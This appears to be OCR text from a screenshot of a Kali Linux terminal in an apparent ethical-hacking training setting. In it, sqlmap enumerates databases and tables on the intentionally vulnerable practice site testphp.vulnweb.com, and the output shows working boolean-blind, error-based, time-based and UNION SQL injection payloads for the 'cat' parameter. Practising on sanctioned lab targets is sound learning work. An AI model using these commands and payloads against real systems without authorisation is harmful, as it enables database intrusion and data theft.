 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:34
kali@kali: ~
kali@kali: ~ 251x49
back-end DBMS: MySQL >= 5.6
[13:59:48] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:59:49] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:59:49 /2024-08-16/
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=2 -D acuart --tables
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for a
ny misuse or damage caused by this program
[*] starting @ 14:00:40 /2024-08-16/
[14:00:41] [INFO] resuming back-end DBMS 'mysql'
[14:00:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=2 AND 2032=2032
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=2 AND GTID_SUBSET(CONCAT(0x716a786271,(SELECT (ELT(9429=9429,1))),0x71626a7171),9429)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=2 AND (SELECT 9341 FROM (SELECT(SLEEP(5)))bZsX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=2 UNION ALL SELECT NULL,CONCAT(0x716a786271,0x4a645668514f5a556c47635863574267444a6b53706567684a5668784b77644e546942487278546f,0x71626a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:00:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
CYBERSUMIT
TryHackMe
HACKER ETHIQUE